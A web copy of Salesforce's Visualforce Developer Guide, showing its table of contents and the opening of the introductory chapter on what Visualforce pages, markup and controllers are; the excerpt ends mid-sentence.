Visualforce Developer Guide Salesforce Pages Developers
User Manual: Pdf
Open the PDF directly: View PDF  .
.
Page Count: 801 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- Introducing Visualforce
- What is Visualforce?
- Which Editions Support Visualforce?
- Which Permissions are Required for Visualforce Development?
- How is Visualforce Architected?
- What are the Benefits of Visualforce?
- When Should I Use Visualforce?
- How Do Visualforce Pages Compare to S-Controls?
- How is Visualforce Versioned?
- What’s New in Visualforce Version 41.0
- Documentation Typographical Conventions
- Tools for Visualforce Development
- Getting a Quick Start with Visualforce
- Compiling Visualforce Successfully
- Creating Your First Page
- Displaying Field Values with Visualforce
- Using the Visualforce Component Library
- Overriding an Existing Page with a Visualforce Page
- Redirecting to a Standard Object List Page
- Using Input Components in a Page
- Adding and Customizing Input Field Labels
- Setting the Tab Order for Fields in a Form
- Adding Dependent Fields to a Page
- Creating Visualforce Dashboard Components
- Displaying Related Lists for Custom Objects
- Enabling Inline Editing
- Converting a Page to a PDF File
- Building a Table of Data in a Page
- Editing a Table of Data in a Page
- Using Query String Parameters in a Page
- Using Ajax in a Page
- Customizing the Appearance and Output of Visualforce Pages
- Styling Visualforce Pages
- HTML Comments and IE Conditional Comments
- HTML Tags Added or Modified by Visualforce
- Using a Custom Doctype
- Using a Custom ContentType
- Setting Custom HTML Attributes on Visualforce Components
- Offline Caching Using the HTML5 manifest Attribute
- Render a Visualforce Page as a PDF File
- Standard Controllers
- Standard List Controllers
- Custom Controllers and Controller Extensions
- What are Custom Controllers and Controller Extensions?
- Building a Custom Controller
- Building a Controller Extension
- Building a Custom List Controller
- Controller Methods
- Controller Class Security
- Working with Large Sets of Data
- Considerations for Creating Custom Controllers and Controller Extensions
- Order of Execution in a Visualforce Page
- Testing Custom Controllers and Controller Extensions
- Validation Rules and Custom Controllers
- Using the transient Keyword
- Advanced Examples
- Overriding Buttons, Links, and Tabs with Visualforce
- Using Static Resources
- Creating and Using Custom Components
- Dynamic Visualforce Bindings
- Dynamic Visualforce Components
- Integrating Email with Visualforce
- Visualforce Charting
- Creating Maps with Visualforce
- Render Flows with Visualforce
- Embed Flows in Visualforce Pages
- An Advanced Example of Using <flow:interview>
- Set Flow Variable Values from a Visualforce Page
- Get Flow Variable Values to a Visualforce Page
- Control Whether Users Can Pause a Flow from a Visualforce Page
- Customize How Users Resume Paused Flow Interviews
- Configure the finishLocation Attribute in a Flow
- Customize a Flow’s User Interface
- Render Lightning Flow Runtime in a Visualforce Page
- Templating with Visualforce
- Developing Salesforce1 Apps with Visualforce
- What is Salesforce Mobile Classic?
- Salesforce Platform Development Process
- Tell Me More: Where Visualforce Pages Can Appear in Salesforce1
- Guidelines and Best Practices
- Sharing Visualforce Pages Between Mobile and Desktop
- Excluding Visualforce Pages from Mobile or Desktop
- Creating Visualforce Pages That Work in Mobile and Desktop
- Choosing an Architecture for Visualforce Pages in Salesforce1
- Optimizing the Performance of Visualforce Pages in Salesforce1
- Visualforce Components and Features to Avoid in Salesforce1
- Known Visualforce Salesforce1 Issues
- Considerations and Limitations for Using Visualforce in Salesforce1
- Prepare a Support Request for Problems with Visualforce Pages in Salesforce1
- Choosing an Effective Page Layout
- User Input and Interaction
- Managing Navigation
- Introduction to the Salesforce Lightning Design System
- Style Existing Visualforce Pages with Lightning Experience Stylesheets
- Applying SLDS to Visualforce Pages
- Use SLDS Icons in Visualforce
- Create a Visualforce Page for Salesforce1 Using SLDS
- Responsive Page Design Using SLDS
- Using Visualforce Pages as Custom Actions
- Performance Tuning for Visualforce Pages
- Adding Visualforce to a Force.com AppExchange App
- Using JavaScript in Visualforce Pages
- Using $Component to Reference Components from JavaScript
- Using JavaScript Libraries with Visualforce
- JavaScript Remoting for Apex Controllers
- Visualforce Remote Objects
- A Simple Example of Remote Objects
- Using Remote Objects in JavaScript
- Creating Records with Remote Objects
- Retrieving Records with Remote Objects
- Updating Records with Remote Objects
- Upserting Records with Remote Objects
- Deleting Records with Remote Objects
- Format and Options for Remote Objects Query Criteria
- Remote Objects Callback Functions
- Overriding Default Remote Objects Operations
- An Example of Using Remote Objects with jQuery Mobile
- Best Practices for Using Remote Objects
- Remote Objects Limits
- Best Practices
- Best Practices for Improving Visualforce Performance
- Best Practices for Accessing Component IDs
- Best Practices for Static Resources
- Best Practices for Controllers and Controller Extensions
- Best Practices for Using Component Facets
- Best Practices for Page Block Components
- Best Practices for Rendering PDF Files
- Best Practices for <apex:panelbar>
- Standard Component Reference
- analytics:reportChart
- apex:actionFunction
- apex:actionPoller
- apex:actionRegion
- apex:actionStatus
- apex:actionSupport
- apex:areaSeries
- apex:attribute
- apex:axis
- apex:barSeries
- apex:canvasApp
- apex:chart
- apex:chartLabel
- apex:chartTips
- apex:column
- apex:commandButton
- apex:commandLink
- apex:component
- apex:componentBody
- apex:composition
- apex:dataList
- apex:dataTable
- apex:define
- apex:detail
- apex:dynamicComponent
- apex:emailPublisher
- apex:enhancedList
- apex:facet
- apex:flash
- apex:form
- apex:gaugeSeries
- apex:iframe
- apex:image
- apex:include
- apex:includeLightning
- apex:includeScript
- apex:inlineEditSupport
- apex:input
- apex:inputCheckbox
- apex:inputField
- apex:inputFile
- apex:inputHidden
- apex:inputSecret
- apex:inputText
- apex:inputTextarea
- apex:insert
- apex:legend
- apex:lineSeries
- apex:listViews
- apex:logCallPublisher
- apex:map
- apex:mapInfoWindow
- apex:mapMarker
- apex:message
- apex:messages
- apex:milestoneTracker
- apex:outputField
- apex:outputLabel
- apex:outputLink
- apex:outputPanel
- apex:outputText
- apex:page
- apex:pageBlock
- apex:pageBlockButtons
- apex:pageBlockSection
- apex:pageBlockSectionItem
- apex:pageBlockTable
- apex:pageMessage
- apex:pageMessages
- apex:panelBar
- apex:panelBarItem
- apex:panelGrid
- apex:panelGroup
- apex:param
- apex:pieSeries
- apex:radarSeries
- apex:relatedList
- apex:remoteObjectField
- apex:remoteObjectModel
- apex:remoteObjects
- apex:repeat
- apex:scatterSeries
- apex:scontrol
- apex:sectionHeader
- apex:selectCheckboxes
- apex:selectList
- apex:selectOption
- apex:selectOptions
- apex:selectRadio
- apex:slds
- apex:stylesheet
- apex:tab
- apex:tabPanel
- apex:toolbar
- apex:toolbarGroup
- apex:variable
- apex:vote
- chatter:feed
- chatter:feedWithFollowers
- chatter:follow
- chatter:followers
- chatter:newsfeed
- chatter:userPhotoUpload
- chatteranswers:aboutme
- chatteranswers:allfeeds
- chatteranswers:changepassword
- chatteranswers:datacategoryfilter
- chatteranswers:feedfilter
- chatteranswers:feeds
- chatteranswers:forgotpassword
- chatteranswers:forgotpasswordconfirm
- chatteranswers:guestsignin
- chatteranswers:help
- chatteranswers:login
- chatteranswers:registration
- chatteranswers:searchask
- chatteranswers:singleitemfeed
- flow:interview
- ideas:detailOutputLink
- ideas:listOutputLink
- ideas:profileListOutputLink
- knowledge:articleCaseToolbar
- knowledge:articleList
- knowledge:articleRendererToolbar
- knowledge:articleTypeList
- knowledge:categoryList
- liveAgent:clientChat
- liveAgent:clientChatAlertMessage
- liveAgent:clientChatCancelButton
- liveAgent:clientChatEndButton
- liveAgent:clientChatFileTransfer
- liveAgent:clientChatInput
- liveAgent:clientChatLog
- liveAgent:clientChatLogAlertMessage
- liveAgent:clientChatMessages
- liveAgent:clientChatQueuePosition
- liveAgent:clientChatSaveButton
- liveAgent:clientChatSendButton
- liveAgent:clientChatStatusMessage
- messaging:attachment
- messaging:emailHeader
- messaging:emailTemplate
- messaging:htmlEmailBody
- messaging:plainTextEmailBody
- site:googleAnalyticsTracking
- site:previewAsAdmin
- social:profileViewer
- support:caseArticles
- support:caseFeed
- support:caseUnifiedFiles
- support:clickToDial
- support:portalPublisher
- topics:widget
- wave:dashboard
- Appendices
- Global Variables, Functions, and Expression Operators
- Global Variables
- Functions
- Expression Operators
- Security Tips for Apex and Visualforce Development
- Apex Classes Used in Visualforce Controllers
- ApexPages Class
- Action Class
- Cookie Class
- IdeaStandardController Class
- IdeaStandardSetController Class
- KnowledgeArticleVersionStandardController Class
- Message Class
- PageReference Class
- SelectOption Class
- StandardController Class
- StandardSetController Class
- Execution Governors and Limits
- Global Variables, Functions, and Expression Operators
- Glossary
- Index
© Copyright 2000–2017 salesforce.com, inc. All rights reserved. Salesforce is a registered trademark of salesforce.com, inc.,
as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.

CONTENTS
Chapter 1: Introducing Visualforce ........................................1
What is Visualforce? ....................................................2
Which Editions Support Visualforce? .........................................3
Which Permissions are Required for Visualforce Development? .......................4
How is Visualforce Architected? ............................................4
What are the Benefits of Visualforce? .........................................5
When Should I Use Visualforce? ............................................6
How Do Visualforce Pages Compare to S-Controls? ...............................7
How is Visualforce Versioned? .............................................8
What’s New in Visualforce Version 41.0 .......................................9
Documentation Typographical Conventions ...................................10
Chapter 2: Tools for Visualforce Development ..............................12
Using the Development Mode Footer ........................................12
About the Visualforce Editor ..............................................14
Accessing Metrics for Your Visualforce Pages ..................................16
Chapter 3: Getting a Quick Start with Visualforce ............................17
Compiling Visualforce Successfully .........................................17
Creating Your First Page .................................................17
Displaying Field Values with Visualforce ......................................19
Using the Visualforce Component Library .....................................20
Overriding an Existing Page with a Visualforce Page .............................22
Redirecting to a Standard Object List Page ....................................25
Using Input Components in a Page .........................................25
Adding and Customizing Input Field Labels ...................................26
Setting the Tab Order for Fields in a Form .....................................28
Adding Dependent Fields to a Page ........................................29
Creating Visualforce Dashboard Components .................................32
Displaying Related Lists for Custom Objects ...................................33
Enabling Inline Editing ..................................................33
Converting a Page to a PDF File ...........................................36
Building a Table of Data in a Page .........................................38
Editing a Table of Data in a Page ..........................................39
Using Query String Parameters in a Page ....................................40
Getting Query String Parameters .......................................40
Setting Query String Parameters in Links ..................................42
Getting and Setting Query String Parameters on a Single Page ...................42
Using Ajax in a Page ..................................................43
Implementing Partial Page Updates with Command Links and Buttons .............43
Providing Status for Asynchronous Operations ..............................44
Applying Ajax Behavior to Events on Any Component .........................45
Chapter 4: Customizing the Appearance and Output of Visualforce Pages ........47
Styling Visualforce Pages ................................................47
Using Salesforce Styles .............................................47
Extending Salesforce Styles with Stylesheets ...............................47
Using the Lightning Design System .....................................48
Using Custom Styles ...............................................50
Suppressing the Salesforce User Interface and Styles .........................51
Defining Styles for a Component’s DOM ID ................................52
Using Styles from Salesforce Stylesheets ..................................52
Identifying the Salesforce Style Your Users See ..............................53
HTML Comments and IE Conditional Comments ................................54
HTML Tags Added or Modified by Visualforce ..................................55
Relaxed Tidying for the HTML5 Doctype ..................................55
Manually Override Automatic <html> and <body> Tag Generation ...............56
Creating an Empty HTML5 “Container” Page ...............................57
Using a Custom Doctype ................................................58
Using a Custom ContentType .............................................59
Setting Custom HTML Attributes on Visualforce Components ........................59
Offline Caching Using the HTML5 manifest Attribute ..............................62
Render a Visualforce Page as a PDF File .....................................62
Add a Save as PDF Feature to a Visualforce Page ............................64
Render a Visualforce Page as PDF from Apex ..............................67
Fonts Available When Using Visualforce PDF Rendering ........................71
Visualforce PDF Rendering Considerations and Limitations .....................74
Component Behavior When Rendered as PDF ..............................75
Chapter 5: Standard Controllers ........................................78
Associating a Standard Controller with a Visualforce Page .........................78
Accessing Data with a Standard Controller ...................................78
Using Standard Controller Actions ..........................................79
Validation Rules and Standard Controllers ....................................80
Styling Pages that Use Standard Controllers ...................................80
Checking for Object Accessibility ...........................................81
Chapter 6: Standard List Controllers .....................................83
Associating a Standard List Controller with a Visualforce Page .......................83
Accessing Data with List Controllers ........................................84
Using Standard List Controller Actions .......................................85
Pagination with a List Controller ...........................................86
Using List Views with Standard List Controllers .................................86
Contents
Editing Records with List Controllers .........................................88
Chapter 7: Custom Controllers and Controller Extensions .....................90
What are Custom Controllers and Controller Extensions? ..........................90
Building a Custom Controller .............................................91
Building a Controller Extension ............................................93
Building a Custom List Controller ..........................................94
Controller Methods ...................................................96
Controller Class Security ................................................99
Working with Large Sets of Data ..........................................100
Setting Read-Only Mode for an Entire Page ...............................100
Setting Read-Only Mode for Controller Methods ............................101
Considerations for Creating Custom Controllers and Controller Extensions ..............101
Order of Execution in a Visualforce Page ....................................102
Order of Execution for Visualforce Page Get Requests ........................103
Order of Execution for Visualforce Page Postback Requests ....................105
Examples of Visualforce Page Execution Order .............................107
Testing Custom Controllers and Controller Extensions ............................114
Validation Rules and Custom Controllers .....................................117
Using the transient Keyword .............................................118
Chapter 8: Advanced Examples ........................................120
Creating Your First Custom Controller .......................................120
Creating a Custom Controller Class ....................................120
Defining Getter Methods ............................................121
Defining Action Methods ............................................123
Defining Navigation Methods ........................................125
Creating a Wizard ....................................................127
Advanced Visualforce Dashboard Components ................................134
Integrating Visualforce and Google Charts ...................................135
Mass-Updating Records with a Custom List Controller ...........................140
Chapter 9: Overriding Buttons, Links, and Tabs with Visualforce ................143
Overriding Tabs Using a Standard List Controller ...............................144
Defining Custom Buttons and Links for Visualforce ..............................144
Adding Custom List Buttons using Standard List Controllers ........................146
Displaying Record Types ...............................................148
Chapter 10: Using Static Resources .....................................149
Creating a Static Resource ..............................................149
Referencing a Static Resource in Visualforce Markup ............................150
Chapter 11: Creating and Using Custom Components .......................152
What are Custom Components? ..........................................152
Defining Custom Components ...........................................153
Contents
Custom Component Markup ............................................154
Using Custom Components in a Visualforce Page ..............................154
Managing Version Settings for Custom Components ............................155
Custom Component Attributes ...........................................155
Custom Component Controllers ..........................................157
Chapter 12: Dynamic Visualforce Bindings ................................159
Using Dynamic References with Standard Objects ..............................160
Using Dynamic References with Custom Objects and Packages .....................169
Referencing Apex Maps and Lists .........................................172
Working with Field Sets ................................................175
Dynamic References to Global Variables ....................................178
Dynamic References to Static Resources Using $Resource .....................178
Dynamic References to Action Methods Using $Action ........................180
Dynamic References to Schema Details Using $ObjectType ....................182
Chapter 13: Dynamic Visualforce Components .............................186
Dynamic Components Restrictions .........................................186
Creating and Displaying Dynamic Components ................................187
Deferred Creation of Dynamic Components ..................................190
Example Using a Related List ............................................192
Chapter 14: Integrating Email with Visualforce .............................198
Sending an Email with Visualforce .........................................198
Creating a Custom Controller with the Messaging Class ......................198
Creating an Email Attachment ........................................201
Visualforce Email Templates ............................................205
Creating a Visualforce Email Template ..................................206
Using a Custom Stylesheet in a Visualforce Email Template ....................208
Adding Attachments ...............................................211
Using Custom Controllers within Visualforce Email Templates ...................215
Chapter 15: Visualforce Charting .......................................217
Visualforce Charting Limitations and Considerations .............................217
How Visualforce Charting Works ..........................................218
A Simple Charting Example ..........................................218
Providing Chart Data ..............................................219
Building a Complex Chart with Visualforce Charting .............................223
Updating Charts with Refreshed Data ......................................228
Refreshing Chart Data Using <apex:actionSupport> .........................228
Refreshing Chart Data Using JavaScript Remoting ..........................230
Controlling the Appearance of Charts ......................................235
Chart Colors ....................................................235
Chart Layout and Annotation ........................................236
Bar Charts .....................................................237
Contents
Other Linear Series Charts ..........................................239
Pie Charts .....................................................241
Gauge Charts ..................................................242
Radar Charts ...................................................243
Chapter 16: Creating Maps with Visualforce ..............................245
Creating Basic Maps .................................................246
Adding Location Markers to a Map ........................................247
Using Custom Marker Icons .............................................249
Adding Info Windows to Markers .........................................251
Example of Building Map Data in Apex .....................................253
Chapter 17: Render Flows with Visualforce ................................257
Embed Flows in Visualforce Pages ........................................258
An Advanced Example of Using <flow:interview> ..............................259
Set Flow Variable Values from a Visualforce Page ..............................262
Get Flow Variable Values to a Visualforce Page ...............................265
Control Whether Users Can Pause a Flow from a Visualforce Page ...................267
Customize How Users Resume Paused Flow Interviews ..........................268
Configure the finishLocation Attribute in a Flow ................................269
Customize a Flow’s User Interface .........................................270
Render Lightning Flow Runtime in a Visualforce Page ............................272
Chapter 18: Templating with Visualforce .................................274
Defining Templates with <apex:composition> ................................274
Referencing an Existing Page with <apex:include> .............................278
Chapter 19: Developing Salesforce1 Apps with Visualforce ....................280
What is Salesforce Mobile Classic? ........................................280
iPhone Considerations .............................................282
Using the JavaScript Library .........................................283
Try It Out: Building a Mapping Application for iPhone ........................285
Salesforce Platform Development Process ...................................292
Setting Up Your Development System ...................................292
The Development Process and the Importance of Testing .....................293
Testing Visualforce Pages in Salesforce1 .................................293
Understanding the Salesforce1 Container ................................294
Tell Me More: Where Visualforce Pages Can Appear in Salesforce1 ..................295
Guidelines and Best Practices ...........................................297
Sharing Visualforce Pages Between Mobile and Desktop .....................299
Excluding Visualforce Pages from Mobile or Desktop ........................300
Creating Visualforce Pages That Work in Mobile and Desktop ..................300
Choosing an Architecture for Visualforce Pages in Salesforce1 ..................301
Optimizing the Performance of Visualforce Pages in Salesforce1 .................309
Visualforce Components and Features to Avoid in Salesforce1 ..................309
Contents
Known Visualforce Salesforce1 Issues ...................................311
Considerations and Limitations for Using Visualforce in Salesforce1 ...............315
Prepare a Support Request for Problems with Visualforce Pages in Salesforce1 .......316
Choosing an Effective Page Layout .....................................318
User Input and Interaction ..........................................320
Managing Navigation .............................................323
Introduction to the Salesforce Lightning Design System .......................330
Style Existing Visualforce Pages with Lightning Experience Stylesheets .............331
Applying SLDS to Visualforce Pages ....................................335
Use SLDS Icons in Visualforce ........................................335
Create a Visualforce Page for Salesforce1 Using SLDS ........................336
Responsive Page Design Using SLDS ...................................339
Using Visualforce Pages as Custom Actions ...............................341
Performance Tuning for Visualforce Pages ................................341
Chapter 20: Adding Visualforce to a Force.com AppExchange App .............343
Managing Package Version Settings for Visualforce Pages and Components ...........344
Chapter 21: Using JavaScript in Visualforce Pages ..........................345
Using $Component to Reference Components from JavaScript .....................345
Using JavaScript Libraries with Visualforce ...................................346
JavaScript Remoting for Apex Controllers ....................................347
What Is JavaScript Remoting? ........................................348
When to Use JavaScript Remoting .....................................348
Adding JavaScript Remoting to a Visualforce Page ..........................350
Declaring a Remote Method in Apex ...................................353
Handling the Remote Response ......................................356
Debugging JavaScript Remoting ......................................356
JavaScript Remoting Limits and Considerations ............................357
JavaScript Remoting Example ........................................357
Visualforce Remote Objects .............................................359
A Simple Example of Remote Objects ...................................359
Using Remote Objects in JavaScript ....................................361
An Example of Using Remote Objects with jQuery Mobile .....................377
Best Practices for Using Remote Objects .................................382
Remote Objects Limits .............................................383
Chapter 22: Best Practices ...........................................384
Best Practices for Improving Visualforce Performance ...........................384
Best Practices for Accessing Component IDs ..................................385
Best Practices for Static Resources .........................................388
Best Practices for Controllers and Controller Extensions ..........................389
Best Practices for Using Component Facets ..................................390
Best Practices for Page Block Components ...................................392
Contents
Best Practices for Rendering PDF Files ......................................392
Best Practices for <apex:panelbar> .......................................393
Chapter 23: Standard Component Reference .............................394
analytics:reportChart .................................................394
apex:actionFunction .................................................396
apex:actionPoller ...................................................399
apex:actionRegion ..................................................400
apex:actionStatus ...................................................402
apex:actionSupport ..................................................405
apex:areaSeries ....................................................407
apex:attribute ......................................................409
apex:axis .........................................................411
apex:barSeries .....................................................413
apex:canvasApp ....................................................416
apex:chart ........................................................419
apex:chartLabel .....................................................421
apex:chartTips .....................................................423
apex:column ......................................................424
apex:commandButton ................................................429
apex:commandLink ..................................................432
apex:component ....................................................435
apex:componentBody ................................................437
apex:composition ...................................................440
apex:dataList ......................................................441
apex:dataTable ....................................................443
apex:define .......................................................449
apex:detail ........................................................450
apex:dynamicComponent .............................................452
apex:emailPublisher .................................................453
apex:enhancedList ..................................................455
apex:facet ........................................................457
apex:flash ........................................................458
apex:form ........................................................459
apex:gaugeSeries ...................................................463
apex:iframe .......................................................464
apex:image .......................................................465
apex:include ......................................................468
apex:includeLightning ................................................469
apex:includeScript ...................................................469
apex:inlineEditSupport ................................................470
apex:input ........................................................472
apex:inputCheckbox .................................................475
apex:inputField .....................................................479
Contents
apex:inputFile ......................................................482
apex:inputHidden ...................................................485
apex:inputSecret ....................................................486
apex:inputText .....................................................489
apex:inputTextarea ..................................................491
apex:insert ........................................................494
apex:legend .......................................................495
apex:lineSeries .....................................................496
apex:listViews .....................................................499
apex:logCallPublisher ................................................500
apex:map ........................................................501
apex:mapInfoWindow ................................................503
apex:mapMarker ...................................................505
apex:message .....................................................506
apex:messages ....................................................508
apex:milestoneTracker ................................................510
apex:outputField .....................................................511
apex:outputLabel ....................................................513
apex:outputLink .....................................................515
apex:outputPanel ...................................................518
apex:outputText ....................................................520
apex:page ........................................................522
apex:pageBlock ....................................................528
apex:pageBlockButtons ...............................................531
apex:pageBlockSection ...............................................533
apex:pageBlockSectionItem ............................................536
apex:pageBlockTable ................................................539
apex:pageMessage .................................................544
apex:pageMessages .................................................546
apex:panelBar .....................................................547
apex:panelBarItem ..................................................549
apex:panelGrid .....................................................551
apex:panelGroup ...................................................554
apex:param .......................................................556
apex:pieSeries .....................................................557
apex:radarSeries ...................................................558
apex:relatedList ....................................................560
apex:remoteObjectField ...............................................562
apex:remoteObjectModel ..............................................562
apex:remoteObjects .................................................563
apex:repeat .......................................................564
apex:scatterSeries ...................................................566
apex:scontrol ......................................................568
apex:sectionHeader .................................................569
Contents
apex:selectCheckboxes ...............................................570
apex:selectList .....................................................574
apex:selectOption ...................................................578
apex:selectOptions ..................................................581
apex:selectRadio ...................................................582
apex:slds .........................................................586
apex:stylesheet .....................................................587
apex:tab .........................................................588
apex:tabPanel ......................................................591
apex:toolbar ......................................................594
apex:toolbarGroup ..................................................598
apex:variable ......................................................600
apex:vote .........................................................601
chatter:feed .......................................................601
chatter:feedWithFollowers ..............................................602
chatter:follow ......................................................603
chatter:followers ....................................................603
chatter:newsfeed ...................................................604
chatter:userPhotoUpload ..............................................604
chatteranswers:aboutme ..............................................605
chatteranswers:allfeeds ...............................................606
chatteranswers:changepassword ........................................606
chatteranswers:datacategoryfilter ........................................607
chatteranswers:feedfilter ..............................................607
chatteranswers:feeds ................................................608
chatteranswers:forgotpassword .........................................609
chatteranswers:forgotpasswordconfirm ....................................609
chatteranswers:guestsignin .............................................610
chatteranswers:help ..................................................610
chatteranswers:login .................................................611
chatteranswers:registration .............................................611
chatteranswers:searchask .............................................612
chatteranswers:singleitemfeed ..........................................613
flow:interview ......................................................613
ideas:detailOutputLink ................................................614
ideas:listOutputLink ..................................................615
ideas:profileListOutputLink ..............................................617
knowledge:articleCaseToolbar ...........................................618
knowledge:articleList .................................................619
knowledge:articleRendererToolbar ........................................621
knowledge:articleTypeList ..............................................621
knowledge:categoryList ...............................................622
liveAgent:clientChat ..................................................623
liveAgent:clientChatAlertMessage ........................................623
Contents
liveAgent:clientChatCancelButton .........................................624
liveAgent:clientChatEndButton ...........................................625
liveAgent:clientChatFileTransfer ..........................................625
liveAgent:clientChatInput ..............................................626
liveAgent:clientChatLog ...............................................627
liveAgent:clientChatLogAlertMessage ......................................628
liveAgent:clientChatMessages ...........................................629
liveAgent:clientChatQueuePosition ........................................629
liveAgent:clientChatSaveButton ..........................................630
liveAgent:clientChatSendButton ..........................................630
liveAgent:clientChatStatusMessage .......................................630
messaging:attachment ................................................631
messaging:emailHeader ..............................................632
messaging:emailTemplate .............................................634
messaging:htmlEmailBody .............................................636
messaging:plainTextEmailBody ..........................................637
site:googleAnalyticsTracking ............................................638
site:previewAsAdmin .................................................639
social:profileViewer ..................................................640
support:caseArticles ..................................................641
support:caseFeed ...................................................643
support:caseUnifiedFiles ..............................................644
support:clickToDial ..................................................644
support:portalPublisher ...............................................645
topics:widget ......................................................646
wave:dashboard ....................................................647
APPENDICES ....................................................650
Appendix A: Global Variables, Functions, and Expression Operators ...650
Global Variables ....................................................650
$Action .......................................................652
$Api .........................................................660
$Asset ........................................................660
$Cache.Org ....................................................661
$Cache.Session .................................................662
$Component ...................................................663
$ComponentLabel ...............................................664
$CurrentPage ...................................................664
$FieldSet ......................................................665
$Label ........................................................665
$Label.Site .....................................................665
$Network ......................................................667
$ObjectType ....................................................668
Contents
$Organization ..................................................673
$Page ........................................................674
$Permission ....................................................674
$Profile .......................................................675
$Resource .....................................................675
$SControl ......................................................676
$Setup ........................................................676
$Site .........................................................677
$System.OriginDateTime ...........................................679
$User ........................................................680
$User.UITheme and $User.UIThemeDisplayed .............................680
$UserRole .....................................................681
Functions ..........................................................681
Expression Operators .................................................693
Appendix B: Security Tips for Apex and Visualforce Development .....696
Cross Site Scripting (XSS) ...............................................696
Unescaped Output and Formulas in Visualforce Pages ..........................698
Cross-Site Request Forgery (CSRF) .........................................699
SOQL Injection ......................................................700
Data Access Control ..................................................702
Appendix C: Apex Classes Used in Visualforce Controllers ...........703
ApexPages Class ....................................................704
ApexPages Methods ..............................................704
Action Class .......................................................706
Action Constructors ...............................................707
Action Methods .................................................707
Cookie Class .......................................................708
Cookie Constructors ...............................................710
Cookie Methods ..................................................711
IdeaStandardController Class ............................................713
IdeaStandardController Methods ......................................714
IdeaStandardSetController Class ..........................................715
IdeaStandardSetController Methods ....................................718
KnowledgeArticleVersionStandardController Class ..............................719
KnowledgeArticleVersionStandardController Constructors .....................721
KnowledgeArticleVersionStandardController Methods ........................721
Message Class .....................................................722
Message Constructors .............................................723
Message Methods ...............................................725
PageReference Class .................................................726
PageReference Constructors .........................................729
PageReference Methods ...........................................730
Contents
SelectOption Class ...................................................736
SelectOption Constructors ...........................................737
SelectOption Methods .............................................738
StandardController Class ...............................................742
StandardController Constructors ......................................743
StandardController Methods .........................................743
StandardSetController Class .............................................747
StandardSetController Constructors ....................................748
StandardSetController Methods .......................................749
Appendix D: Execution Governors and Limits .......................757
GLOSSARY ......................................................765
INDEX ..........................................................774
Contents

CHAPTER 1 Introducing Visualforce
Over the past several years, Salesforce has created a comprehensive platform for building on-demand applications. Like other sophisticated
application development platforms, the Force.com platform offers separate tools for defining:
•The structure of the data—that is, the data model
•The rules that detail how that data can be manipulated—that is, the business logic
•The layouts that specify how that data should be displayed—that is, the user interface
Note: Splitting up application development tools based on whether they affect the data model, business logic, or user interface
is also known as the Model-View-Controller (MVC) application development pattern—the Model is the data model, the View is
the user interface, and the Controller is the business logic.
While the tools for building the data model and business logic for applications are powerful solutions that run natively on Force.com
platform servers, the existing tools for defining user interfaces have had certain limitations:
•Page layouts, the point-and-click tool that allows application developers to organize fields, buttons, and related lists on record
detail pages, do not provide much flexibility in how sets of information are displayed. Fields must always appear above related lists,
buttons must always appear above fields, and s-controls and custom links can only be placed in particular areas.
•S-controls, the tool that allows application developers to display custom HTML in a detail page or custom tab, provide more flexibility
than page layouts, but:
–Execute from within a browser, causing poor performance if displaying or updating values from more than a few records at a
time
–Do not provide an easy way to give custom user interface elements the same look-and-feel as standard Salesforce pages
–Require developers to enforce field uniqueness and other metadata dependencies on their own
Important: Visualforce pages supersede s-controls. Organizations that haven’t previously used s-controls can’t create them.
Existing s-controls are unaffected, and can still be edited.
For these reasons, Salesforce has introduced Visualforce, the next-generation solution for building sophisticated custom user interfaces
on the Force.com platform.
SEE ALSO:
How is Visualforce Architected?
What are the Benefits of Visualforce?
Which Editions Support Visualforce?
How Do Visualforce Pages Compare to S-Controls?
What is Visualforce?
What’s New in Visualforce Version 41.0
1
What is Visualforce?

Visualforce is a framework that allows developers to build sophisticated, custom user interfaces that can be hosted natively on the
Force.com platform. The Visualforce framework includes a tag-based markup language, similar to HTML, and a set of server-side “standard
controllers” that make basic database operations, such as queries and saves, very simple to perform.
In the Visualforce markup language, each Visualforce tag corresponds to a coarse or fine-grained user interface component, such as a
section of a page, a related list, or a field. The behavior of Visualforce components can either be controlled by the same logic that is used
in standard Salesforce pages, or developers can associate their own logic with a controller class written in Apex.
Sample of Visualforce Components and their Corresponding Tags
What is a Visualforce Page?
Developers can use Visualforce to create a Visualforce page definition. A page definition consists of two primary elements:
•Visualforce markup
•A Visualforce controller
Visualforce Markup
Visualforce markup consists of Visualforce tags, HTML, JavaScript, or any other Web-enabled code embedded within a single
<apex:page> tag. The markup defines the user interface components that should be included on the page, and the way they should
appear.
Visualforce Controllers
A Visualforce controller is a set of instructions that specify what happens when a user interacts with the components specified in associated
Visualforce markup, such as when a user clicks a button or link. Controllers also provide access to the data that should be displayed in a
page, and can modify component behavior.
A developer can either use a standard controller provided by the Force.com platform, or add custom controller logic with a class written
in Apex:
•A standard controller consists of the same functionality and logic that is used for a standard Salesforce page. For example, if you use
the standard Accounts controller, clicking a Save button in a Visualforce page results in the same behavior as clicking Save on a
standard Account edit page.
2
What is Visualforce?Introducing Visualforce

If you use a standard controller on a page and the user doesn't have access to the object, the page will display an insufficient privileges
